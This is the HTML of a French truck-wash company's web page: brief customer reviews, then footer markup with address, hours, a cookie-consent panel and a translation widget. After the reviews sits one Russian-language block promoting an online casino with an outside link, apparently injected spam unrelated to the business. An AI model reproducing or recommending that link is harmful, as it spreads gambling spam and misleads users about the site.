<p>Fonctionne très bien. Agréable</p>
<h3>Ruonis Ruonis</h3>
<h3>Иван Тур</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Lavé rapidement et efficacement. Bon personnel.</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Super</p>
<h3>Анатолій Рак</h3>
<h3>Tadas Mickus</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Parfait</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Parfait.</p>
<h3>Tadas Mickaitis</h3>
<h3>Graham Richards</h3>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Très bon!</p>
<p><i></i><i></i><i></i><i></i><i></i> 5/5</p>
<p>Ça va</p>
<h3>Eric Mahe</h3>
<div style="overflow:visible;height:80px;">Хотите выигрывать больше денег в играх казино? Посетите <a href="//xn--80acmmhk6ac.xn--p1ai/">Лев казино официальный сайт</a> .</div>

		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="283" class="elementor elementor-283">
									<footer class="elementor-section elementor-top-section elementor-element elementor-element-11f745d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="11f745d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-384e2a9" data-id="384e2a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c13880b elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c13880b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-push" >
				<i aria-hidden="true" class="fas fa-location-arrow"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h2 class="elementor-icon-box-title">
					<span  >
						SARL LAVAGE POIDS LOURDS COTE BASQUE					</span>
				</h2>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1bef2d6 elementor-widget elementor-widget-text-editor" data-id="1bef2d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>CENTRE EUROPÉEN DE FRÊT<br />24 Avenue de Bordaberri<br />64990 Mouguerre</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e00a38e" data-id="e00a38e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-81438b6 elementor-widget elementor-widget-heading" data-id="81438b6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Horaires D'ouverture</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a34d6a0 elementor-widget elementor-widget-text-editor" data-id="a34d6a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Du Lundi au Vendredi : 7h30 -&gt; 19h30<br />(Journée Continue)<br />Du Samedi : 8h -&gt; 12h</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-98d74c8" data-id="98d74c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-368bbb8 elementor-widget elementor-widget-heading" data-id="368bbb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">A propos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-920e8f5 hfe-nav-menu__breakpoint-none hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="920e8f5" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-920e8f5" class="hfe-nav-menu"><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1129 current_page_item parent hfe-creative-menu"><a href="//a63truckwash.com/" class = "hfe-menu-item">Accueil</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="//a63truckwash.com/?page_id=73" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="//a63truckwash.com/?page_id=137" class = "hfe-menu-item">Mentions Legales</a></li>
<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="//a63truckwash.com/?page_id=1515" class = "hfe-menu-item">Mon compte</a></li>
<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="//a63truckwash.com/?page_id=2231" class = "hfe-menu-item">WebCam</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ca6f82" data-id="6ca6f82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-063cb1e elementor-widget elementor-widget-heading" data-id="063cb1e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Suivez-Nous</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9ce4c5e e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9ce4c5e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0ca7372" href="//www.facebook.com/lavage.plcb/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8004a66" href="//www.instagram.com/a63_truckwash_bayonne/?hl=fr" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-c87af4d" href="//fr.linkedin.com/in/sylvain-jeanneau-599aa199" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</footer>
							</div>
		</div>		</div>
	<footer
class="site-footer" id="colophon" itemtype="//schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright © 2024 A63truckwash | Powered by A63truckwash</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">En poursuivant votre navigation sur ce site, vous acceptez l'utilisation de cookies pour vous proposer des services et offres adaptés.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Options</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accepter tout</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gérer le consentement</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu du respect de la vie privée</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site. Parmi ceux-ci, les cookies qui sont catégorisés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels pour le fonctionnement des fonctionnalités de base du site web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de refuser ces cookies. Mais la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessaire							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessaire</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument indispensables au bon fonctionnement du site web. Ces cookies assurent les fonctionnalités de base et les caractéristiques de sécurité du site web, de manière anonyme.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin de consentement aux cookies GDPR. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies de la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement aux cookies GDPR pour enregistrer le consentement de l'utilisateur pour les cookies de la catégorie "Fonctionnel".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin de consentement aux cookies du GDPR. Il est utilisé pour stocker le consentement de l'utilisateur pour les cookies de la catégorie "Nécessaire".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin de consentement aux cookies GDPR. Ce cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies de la catégorie " Autre ".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin de consentement aux cookies GDPR. Ce cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies de la catégorie "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke pas de données personnelles.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Fonctionnel							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Fonctionnel</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels permettent d'exécuter certaines fonctionnalités comme le partage du contenu du site web sur des plateformes de médias sociaux, la collecte de commentaires et d'autres fonctionnalités de tiers.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les indices de performance clés du site web, ce qui permet d'offrir une meilleure expérience utilisateur aux visiteurs.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytique							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytique</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Les cookies analytiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site web. Ces cookies permettent de fournir des informations sur les mesures du nombre de visiteurs, le taux de rebond, la source de trafic, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Publicité							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Publicité</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Les cookies publicitaires sont utilisés pour fournir aux visiteurs des annonces et des campagnes de marketing pertinentes. Ces cookies suivent les visiteurs sur les sites web et collectent des informations pour fournir des annonces personnalisées.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Autres							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Autres</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Les autres cookies non catégorisés sont ceux qui sont en cours d'analyse et qui n'ont pas encore été classés dans une catégorie.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="position:fixed;bottom:0px;right:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: //gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:151px;}
.switcher .selected a:after {height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='//www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//a63truckwash.com/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//a63truckwash.com/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//a63truckwash.com/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|lt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Lithuanian" class="nturl"><img data-gt-lazy-src="//a63truckwash.com/wp-content/plugins/gtranslate/flags/16/lt.png" height="16" width="16" alt="lt" /> Lithuanian</a><a href="#" onclick="doGTranslate('fr|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Spanish" class="nturl"><img data-gt-lazy-src="//a63truckwash.com/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="es" /> Spanish</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div><!-- Call Now Button 1.3.7 (//callnowbutton.com) [renderer:modern]-->
